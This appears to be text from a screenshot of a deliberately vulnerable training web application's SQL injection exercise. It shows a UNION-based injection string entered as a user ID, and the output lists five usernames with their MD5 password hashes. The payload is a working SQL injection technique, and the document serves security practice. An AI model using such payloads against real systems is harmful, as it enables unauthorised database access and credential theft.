 Vulnerability: SQL Injection
User ID:
Submit
ID: -1' union select user,password from users#
First name: admin
Surname: 21232f297a57a5a743894a0e4a801fc3
ID: -1' union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: -1' union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: -1' union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: -1' union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99